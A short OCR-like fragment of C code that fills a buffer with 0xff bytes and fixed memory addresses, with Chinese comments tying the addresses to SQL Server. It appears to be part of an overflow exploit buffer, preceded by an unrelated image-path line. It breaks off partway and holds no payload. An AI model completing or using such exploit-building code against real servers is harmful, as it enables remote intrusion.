
buf0[fo-0x6]=0xff;
buf0[fo-0x5]=0xff;
//42D01CFC 为SQL SE
buf0[fo+4]=0xfc;
buf0[fo+5]=0x1c;
buf0[fo+6]=0xd0;
buf0[fo+7]=0x42;
//42d01c72 为固定的数据区域
buf0[fo+8]=0x64;
buf0[fo+9]=0x0d;
buf0[fo+0xa]=0xd0;
buf0[fo+0xb]=0x42;
//42D01CFC 为固定的数据区
buf0[fo+0xc]=0xfc;